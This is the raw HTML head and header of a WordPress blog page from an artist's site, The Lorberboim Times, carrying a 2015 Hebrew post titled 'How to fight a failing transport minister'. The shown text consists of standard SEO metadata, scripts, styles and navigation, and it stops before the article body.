

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lorberboim.com/%D7%9B%D7%9A-%D7%AA%D7%9C%D7%97%D7%9E%D7%95-%D7%91%D7%A9%D7%A8-%D7%AA%D7%97%D7%91%D7%95%D7%A8%D7%94-%D7%9B%D7%95%D7%A9%D7%9C/
body_size: 26313
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>כך תלחמו בשר תחבורה כושל - The Lorberboim Times</title>
	<link rel="canonical" href="https://lorberboim.com/כך-תלחמו-בשר-תחבורה-כושל/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="כך תלחמו בשר תחבורה כושל - The Lorberboim Times" />
	<meta property="og:description" content="כך תלחמו בשר תחבורה כושל אם אתם לא רוצים לדעת [&hellip;]" />
	<meta property="og:url" content="https://lorberboim.com/כך-תלחמו-בשר-תחבורה-כושל/" />
	<meta property="og:site_name" content="The Lorberboim Times" />
	<meta property="article:published_time" content="2015-04-08T06:25:12+00:00" />
	<meta property="article:modified_time" content="2015-04-12T13:02:13+00:00" />
	<meta property="og:image" content="https://i0.wp.com/lorberboim.com/wp-content/uploads/2015/03/2015314164959-c-sh-CM.jpg?fit=1000%2C563&ssl=1" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="563" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lorbhaim" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lorbhaim" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lorberboim.com/%d7%9b%d7%9a-%d7%aa%d7%9c%d7%97%d7%9e%d7%95-%d7%91%d7%a9%d7%a8-%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94-%d7%9b%d7%95%d7%a9%d7%9c/","url":"https://lorberboim.com/%d7%9b%d7%9a-%d7%aa%d7%9c%d7%97%d7%9e%d7%95-%d7%91%d7%a9%d7%a8-%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94-%d7%9b%d7%95%d7%a9%d7%9c/","name":"כך תלחמו בשר תחבורה כושל - The Lorberboim Times","isPartOf":{"@id":"https://lorberboim.com/#website"},"primaryImageOfPage":{"@id":"https://lorberboim.com/%d7%9b%d7%9a-%d7%aa%d7%9c%d7%97%d7%9e%d7%95-%d7%91%d7%a9%d7%a8-%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94-%d7%9b%d7%95%d7%a9%d7%9c/#primaryimage"},"image":{"@id":"https://lorberboim.com/%d7%9b%d7%9a-%d7%aa%d7%9c%d7%97%d7%9e%d7%95-%d7%91%d7%a9%d7%a8-%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94-%d7%9b%d7%95%d7%a9%d7%9c/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2015/03/2015314164959-c-sh-CM.jpg?fit=1000%2C563&ssl=1","datePublished":"2015-04-08T06:25:12+00:00","dateModified":"2015-04-12T13:02:13+00:00","author":{"@id":"https://lorberboim.com/#/schema/person/ca3c85fcc6a93f22e5a2305850ee1ade"},"breadcrumb":{"@id":"https://lorberboim.com/%d7%9b%d7%9a-%d7%aa%d7%9c%d7%97%d7%9e%d7%95-%d7%91%d7%a9%d7%a8-%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94-%d7%9b%d7%95%d7%a9%d7%9c/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lorberboim.com/%d7%9b%d7%9a-%d7%aa%d7%9c%d7%97%d7%9e%d7%95-%d7%91%d7%a9%d7%a8-%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94-%d7%9b%d7%95%d7%a9%d7%9c/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lorberboim.com/%d7%9b%d7%9a-%d7%aa%d7%9c%d7%97%d7%9e%d7%95-%d7%91%d7%a9%d7%a8-%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94-%d7%9b%d7%95%d7%a9%d7%9c/#primaryimage","url":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2015/03/2015314164959-c-sh-CM.jpg?fit=1000%2C563&ssl=1","contentUrl":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2015/03/2015314164959-c-sh-CM.jpg?fit=1000%2C563&ssl=1","width":1000,"height":563},{"@type":"BreadcrumbList","@id":"https://lorberboim.com/%d7%9b%d7%9a-%d7%aa%d7%9c%d7%97%d7%9e%d7%95-%d7%91%d7%a9%d7%a8-%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94-%d7%9b%d7%95%d7%a9%d7%9c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lorberboim.com/"},{"@type":"ListItem","position":2,"name":"כך תלחמו בשר תחבורה כושל"}]},{"@type":"WebSite","@id":"https://lorberboim.com/#website","url":"https://lorberboim.com/","name":"The Lorberboim Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lorberboim.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lorberboim.com/#/schema/person/ca3c85fcc6a93f22e5a2305850ee1ade","name":"Lorbhaim","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lorberboim.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=96&d=mm&r=g","caption":"Lorbhaim"},"description":"I could have made a site way fancier but I rather gave it the format of an old newspaper – a time when newspapers published unbiased and unpaid news and content rather than bullshitting you. So! Just like an old newspaper, my site is designed to portray what is true to me, my work, my life.","sameAs":["https://lorberboim.com/about-me/"],"url":"https://lorberboim.com/author/lorbhaim/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Lorberboim Times &raquo; Feed" href="https://lorberboim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lorberboim Times &raquo; Comments Feed" href="https://lorberboim.com/comments/feed/" />
		
		
		
						<script type="text/javascript">
			var ajaxurl = 'https://lorberboim.com/wp-admin/admin-ajax.php';
		</script>
		
		<meta property="og:title" content="כך תלחמו בשר תחבורה כושל"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://lorberboim.com/%d7%9b%d7%9a-%d7%aa%d7%9c%d7%97%d7%9e%d7%95-%d7%91%d7%a9%d7%a8-%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94-%d7%9b%d7%95%d7%a9%d7%9c/"/>
		<meta property="og:site_name" content="The Lorberboim Times"/>
		<meta property="og:description" content="כך תלחמו בשר תחבורה כושל
אם אתם לא רוצים לדעת איך אחרים דופקים קופה על חשבונכם ולהלחם?– דלגו על ההמשך.
תקציר
תזכורת למאבקים קודמים –

בבנקים -בעבר עברתי לפני שנתיים מהבנק הבינלאומי לבנק אחר – חיסכון נטו של הרבה אלפי שקלים על אותה פעילות.
בסלולרי – ירדתי בהוצאה"/>

									<meta property="og:image" content="https://i0.wp.com/lorberboim.com/wp-content/uploads/2015/03/2015314164959-c-sh-CM.jpg?fit=1000%2C563&amp;ssl=1"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lorberboim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://lorberboim.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://lorberboim.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://lorberboim.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://lorberboim.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://lorberboim.com/wp-content/uploads/fusion-styles/1774cc347cbc8a6186eaa2ac82402f5f.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.2.3/css/jetpack.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<script></script><link rel="https://api.w.org/" href="https://lorberboim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lorberboim.com/wp-json/wp/v2/posts/6737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lorberboim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://lorberboim.com/?p=6737' />
<link rel="alternate" type="application/json+oembed" href="https://lorberboim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Florberboim.com%2F%25d7%259b%25d7%259a-%25d7%25aa%25d7%259c%25d7%2597%25d7%259e%25d7%2595-%25d7%2591%25d7%25a9%25d7%25a8-%25d7%25aa%25d7%2597%25d7%2591%25d7%2595%25d7%25a8%25d7%2594-%25d7%259b%25d7%2595%25d7%25a9%25d7%259c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lorberboim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Florberboim.com%2F%25d7%259b%25d7%259a-%25d7%25aa%25d7%259c%25d7%2597%25d7%259e%25d7%2595-%25d7%2591%25d7%25a9%25d7%25a8-%25d7%25aa%25d7%2597%25d7%2591%25d7%2595%25d7%25a8%25d7%2594-%25d7%259b%25d7%2595%25d7%25a9%25d7%259c%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="wp-custom-css">#menu-main-menu > li{
	padding-right: 32px;
}

#menu-main-menu > li > a{
    font-size: 17px !important;
}

#menu-main-menu .fusion-button{
	font-size: 16px
}

.sub-menu > li > a{
    font-size: 14px !important;
}

.fusion-carousel .fusion-carousel-wrapper{
	height: 130px !important;
}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-6737 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left wpb-js-composer js-comp-ver-7.4 vc_responsive fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="6737">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="25px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://lorberboim.com/" >

						<!-- standard logo -->
			<img src="https://lorberboim.com/wp-content/uploads/2019/07/BIGLOGODESK.png" srcset="https://lorberboim.com/wp-content/uploads/2019/07/BIGLOGODESK.png 1x" width="180" height="45" alt="The Lorberboim Times Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://lorberboim.com/wp-content/uploads/2019/07/BIGMOBILELOGO.png" srcset="https://lorberboim.com/wp-content/uploads/2019/07/BIGMOBILELOGO.png 1x" width="124" height="33" alt="The Lorberboim Times Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://lorberboim.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-12033"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12033"  data-item-id="12033"><a  href="https://lorberboim.com" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-11886"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11886"  data-item-id="11886"><a  href="https://lorberboim.com/oil-paintings/" class="fusion-bar-highlight"><span class="menu-text">Oil Paintings</span></a></li><li  id="menu-item-11883"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11883"  data-item-id="11883"><a  href="https://lorberboim.com/pastel/" class="fusion-bar-highlight"><span class="menu-text">Soft Pastel</span></a></li><li  id="menu-item-11893"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11893"  data-item-id="11893"><a  href="https://lorberboim.com/vitrage/" class="fusion-bar-highlight"><span class="menu-text">Vitrage</span></a></li><li  id="menu-item-11889"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11889 fusion-dropdown-menu"  data-item-id="11889"><a  href="https://lorberboim.com/sculpture/" class="fusion-bar-highlight"><span class="menu-text">Sculpture &#038; More</span></a><ul class="sub-menu"><li  id="menu-item-11895"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11895 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/Engraving/" class="fusion-bar-highlight"><span>Engraving</span></a></li><li  id="menu-item-11897"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11897 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/Lithographs" class="fusion-bar-highlight"><span>Lithographs</span></a></li><li  id="menu-item-11902"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11902 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/screen/" class="fusion-bar-highlight"><span>Screen</span></a></li></ul></li><li  id="menu-item-1992"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1992 fusion-dropdown-menu"  data-item-id="1992"><a  href="https://lorberboim.com/about-me/" class="fusion-bar-highlight"><span class="menu-text">About Me</span></a><ul class="sub-menu"><li  id="menu-item-11932"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11932 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/exhibitions-2/" class="fusion-bar-highlight"><span>Exhibitions</span></a></li><li  id="menu-item-11931"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11931 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/awards/" class="fusion-bar-highlight"><span>Awards</span></a></li><li  id="menu-item-12055"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/the-lorberboim-world-of-paintings/" class="fusion-bar-highlight"><span>The Lorberboim world of Paintings</span></a></li></ul></li><li  id="menu-item-3556"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3556 fusion-menu-item-button"  data-item-id="3556"><a  href="https://lorberboim.com/contact-me/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-small">Contact Me</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://lorberboim.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
